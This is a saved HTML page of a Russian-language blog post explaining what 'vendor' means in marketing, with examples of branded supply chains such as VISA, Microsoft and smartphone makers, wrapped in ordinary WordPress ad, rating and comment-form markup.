

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/voprosy-i-otvety/chto-takoe-vendor.html
body_size: 24062
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Вендор: что означает это слово и кто такие вендоры</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Вендор - что значит это слово и в каких сферах бизнеса его употребляют. Кто такие вендоры, где они есть и чем занимаются." />
<link rel="canonical" href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-vendor.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '14151';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%92%D0%B5%D0%BD%D0%B4%D0%BE%D1%80+%E2%80%93+%D1%87%D1%82%D0%BE+%D1%8D%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%8B%D0%BC%D0%B8+%D1%81%D0%BB%D0%BE%D0%B2%D0%B0%D0%BC%D0%B8';
	window._wp_rp_post_tags = ['%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B+%D0%B8+%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%8B', 'li', 'ul', 'alt', 'h2', 'vendor'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-14151 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Вендор – что это такое простыми словами</h1>
      <div class="arthead">
        <div class="arthead_date">
          26 апреля 2019        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/voprosy-i-otvety" rel="category tag">Вопросы и ответы</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 0        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-14154" src="https://seoslim.ru/wp-content/uploads/2019/04/chto-znachit-slovo-vendor.jpg" alt="Что значит слово Вендор" width="580" height="320" /></p>
<p>С развитием человеческой цивилизации возникают все новые явления, требующие соответствующей обновленной терминологии. Достаточно часто для определения нового явления используются иностранные слова.<span id="more-14151"></span></p>
<p>Можно долго спорить, замусоривают иноязычные термины родной язык или наоборот, улучшают.</p>
<p>Однако с лингвистической точки зрения намного удобнее просто взять подходящий термин аналогичного значения, нежели придумывать новые слова с нуля.</p>
<p>В современную эпоху многие люди слышали довольно красиво звучавшее слово «вендор» – что же это такое?</p>
<p>Вот сейчас и рассмотрим эту тему подробнее.</p>
<h2>Что значит Вендор и кого так называют</h2>
<p>Английское слово Vendor можно перевести как «торговец», «поставщик», «ремесленник». В Западной Европе вендорами называли продавцов-разносчиков, торгующих с лотка.</p>
<p><img class="aligncenter size-full wp-image-14153" src="https://seoslim.ru/wp-content/uploads/2019/04/ven-ch-1.jpg" alt="Памятник коробейнику" width="550" height="355" srcset="https://seoslim.ru/wp-content/uploads/2019/04/ven-ch-1.jpg 550w, https://seoslim.ru/wp-content/uploads/2019/04/ven-ch-1-150x98.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>Получается, что популярная песня про влюбленного коробейника как раз и повествует про «вендора»?</p>
<p>Не совсем так. Термин «вендор» в нашем языке входит в глоссарий маркетинга, но не мелкой розничной торговли, а в отношении бизнеса крупномасштабного.</p>
<ul>
<li>Вендор в маркетинге – компания-производитель, поставщик или продавец, поставляющая на рынок товары или сервисы под собственным брендом.</li>
</ul>
<p>В чем же суть и преимущества вендинга, как еще называют вендорский бизнес?</p>
<p>Американскому президенту Дональду Трампу приписывается фраза, весьма популярная в деловой сфере:</p>
<ul>
<li>«Если вы не бренд – тогда вы заурядность».</li>
</ul>
<p>По другим источникам эту фразу произнес Robert Kiyosaki.</p>
<p>Проблема заурядности в том, что обыденные, ординарные вещи не привлекают внимания.</p>
<p>Все внимание привлекают известные бренды.</p>
<blockquote>
<p>Вспомните себя во время посещения салона связи, где вы в первую очередь замечаете гаджеты Apple и Samsung.</p>
<p>Таким образом, брендовые продукты обладают существенной рекламной форой и лучше продаются.</p>
</blockquote>
<p>Когда бренд популярный, производители и продавцы могут значительно завышать цену, даже не заботясь об аналогичном улучшении качества и потребительских свойств.</p>
<blockquote>
<p><span style="color: #ff6600;"><strong>Читайте также:</strong></span> Что такое <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-algoritm-prostymi-slovami.html">Алгоритм</a>, <a href="https://seoslim.ru/seo/kak-proverit-i-povysit-trast-sajta.html">Траст</a>, <span class="item-title"><a href="https://seoslim.ru/voprosy-i-otvety/chto-eto-takoe-nds-vat-prostymi-slovami-kak-ego-rasschitat.html">НДС</a> и </span><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-volatilnost-prostymi-slovami.html"><span class="item-title">Волатильность</span></a></p>
</blockquote>
<p>Таким образом, вендорная схема коммерческой деятельности кратно выгоднее любой другой (под неизвестной торговой маркой).</p>
<h2>Сферы бизнеса, где есть вендоры</h2>
<p>Как на практике организуется торговля в формате вендинга?</p>
<p>Обычно во главе всей вендорной торгово-производственной инфраструктуры стоит популярный бренд:</p>
<ul>
<li>VISA или MasterCard в банковской сфере.</li>
<li>В IT-индустрии Microsoft, Oracle, Adobe.</li>
<li>В электронике Huawei, Xiaomi, Lenovo.</li>
<li>В автопроме Феррари, Форд, Мерседес-Бенц.</li>
</ul>
<p>Как все это работает?</p>
<p>Менеджеры ведущего бренда организуют контроль за всеми процессами от производства до конченого потребителя. При этом, в этой схеме участвуют другие компании, не имеющие своего раскрученного бренда и желающие получить немного популярности от ведущих мировых брендов.</p>
<p>Например, в производстве смартфонов участвует целая сеть компаний:</p>
<ul>
<li>Разработчики.</li>
<li>Производители комплектующих.</li>
<li>Сборочные цеха.</li>
<li>Официальные региональные дистрибьюторы.</li>
<li>Ритейлеры.</li>
</ul>
<p>Но все эти компании поставляют и продают свои продукты именно под маркой известного бренда. На всех этапах участники сети могут «погреться в лучах славы».</p>
<blockquote>
<p>Например, почти у каждого человека есть банковские карты с гордыми именами брендов на лицевой стороне. Однако пластик не выпускался в Америке. Да, компании VISA поставила нижним веткам вендорной цепочки технологии, ПО, предоставила техническую помощь. Но собственно карточка была выпущена где-то на месте, в регионах, разбросанных по всему миру.</p>
</blockquote>
<p>В принципе, вендором может представляться и отдельная популярная личность. Например, распространено мнение, что великий писатель Дюма не сам писал все эти замечательные книги.</p>
<p>На книжную «империю» Дюма работали сотни никому не известных авторов. Однако понятно и то, что все эти неизвестные авторы не смогли бы успешно продавать свои книги, поскольку не обладали популярным авторским брендом.</p>
<blockquote>
<p><strong><span style="color: #ff6600;">Статья по теме:</span></strong> <a href="https://seoslim.ru/seo/kak-upravlyat-reputaciej-v-poiskovyx-sistemax-metodika-serm.html">SERM&nbsp;&mdash; что это и как управлять репутацией в интернете</a></p>
</blockquote>
<p>Или взять торговую сеть «Магнит», которая участвует в выпуске продуктов под своим брендом, тем самым помогая небольшим сельскохозяйственным предприятиям и производителям продуктов успешно работать на достаточно масштабном рынке.</p>
<p>И на этом рынке царит колоссальная конкуренция. Без участия в сети известного крупного вендора многие небольшие фирмы просто разорились бы.</p>
<p>В музыке примером вендинга можно назвать рок-группу Beatles. Известными именами обладала только «четверка», но вот активное участие в записях композиций участвовали десятки людей: композиторов, звукорежиссеров и менее известных музыкантов.</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-14151" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="f0e495e852"><img id="rating_14151_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14151, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_14151_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14151, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_14151_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14151, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_14151_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14151, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_14151_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14151, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (2 голос., в среднем: 5,00 из 5)<meta itemprop="headline" content="Вендор – что это такое простыми словами" /><meta itemprop="description" content="

С развитием человеческой цивилизации возникают все новые явления, требующие соответствующей обновленной терминологии. Достаточно часто для определения нового явления используются иностранные слова..." /><meta itemprop="datePublished" content="2019-04-26T11:47:10+00:00" /><meta itemprop="dateModified" content="2019-04-26T11:47:40+00:00" /><meta itemprop="url" content="https://seoslim.ru/voprosy-i-otvety/chto-takoe-vendor.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/voprosy-i-otvety/chto-takoe-vendor.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2019/04/chto-znachit-slovo-vendor-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-14151-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-21128" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/oshibka-502-bad-gateway.html" class="wp_rp_title">Что за ошибка 502 и как с ней бороться</a></li><li data-position="1" data-poid="in-20113" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/rezhim-dnya.html" class="wp_rp_title">Почему важно соблюдать режим дня и каким он должен быть</a></li><li data-position="2" data-poid="in-21067" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-delegirovanie.html" class="wp_rp_title">Что значит делегировать и как правильно это сделать</a></li><li data-position="3" data-poid="in-19116" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/kreditnyj-potrebitelskij-kooperativ.html" class="wp_rp_title">Кредитный потребительский кооператив: что это и в чём подвох</a></li><li data-position="4" data-poid="in-20051" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/sposobnosti-navyki-i-umeniya.html" class="wp_rp_title">Способности человека, их виды и методы развития</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-komilfo-i-moveton.html" title="Что означают слова Комильфо и Моветон">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2017/07/znachenie-slov-komilfo-i-moveton-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Значение слов Комильфо и Моветон" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-komilfo-i-moveton.html" title="Что означают слова Комильфо и Моветон">Что означают слова Комильфо и ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-mnogozadachnost.html" title="Что такое многозадачность и как с ней грамотно справляться">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2021/07/znachenie-slova-mnogozadachnost-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Значение слова многозадачность" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-mnogozadachnost.html" title="Что такое многозадачность и как с ней грамотно справляться">Что такое многозадачность и ка...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-skam.html" title="Скам: что это, как инвестору распознать мошенничество">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/01/kak-raspoznat-skam-proekt-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как распознать Скам проект" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-skam.html" title="Скам: что это, как инвестору распознать мошенничество">Скам: что это, как инвестору р...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-vyruchka.html" title="Что такое выручка, отличия от прибыли и дохода + способы расчета">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2021/01/sposoby-rascheta-vyruchki-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Способы расчета выручки с примерами" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-vyruchka.html" title="Что такое выручка, отличия от прибыли и дохода + способы расчета">Что такое выручка, отличия от ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-devajs-gadzhet-v-chem-otlichie.html" title="Чем отличается гаджет от девайса, как правильно писать эти слова">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2017/01/chto-takoe-devajs-i-gadzhet-znachenie-slov-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Что такое девайс и гаджет, значение слов" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-devajs-gadzhet-v-chem-otlichie.html" title="Чем отличается гаджет от девайса, как правильно писать эти слова">Чем отличается гаджет от девай...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-budet-esli-ne-platit-kredit.html" title="Что делать если нечем платить кредит и что за это будет">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2021/09/chto-esli-perestat-platit-kredit-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Что если перестать платить кредит" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-budet-esli-ne-platit-kredit.html" title="Что делать если нечем платить кредит и что за это будет">Что делать если нечем платить ...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      
	    		<!-- If comments are open, but there are no comments. -->
	    
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/voprosy-i-otvety/chto-takoe-vendor.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='14151' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

